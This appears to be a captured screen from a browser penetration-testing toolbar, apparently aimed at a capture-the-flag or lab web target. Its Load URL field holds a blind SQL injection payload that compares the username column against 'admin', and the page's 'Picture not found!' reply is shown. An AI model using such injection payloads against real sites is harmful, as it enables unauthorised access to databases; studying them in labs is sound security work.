 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://133.130.90.172/47bce5c74f589f4867dbd57e9ca9f808/Picture.php?ID=2"or(rpad(username,5,1)>'admin')%23
Split URL
Execute
Enable Post data Enable Referrer
Picture not found!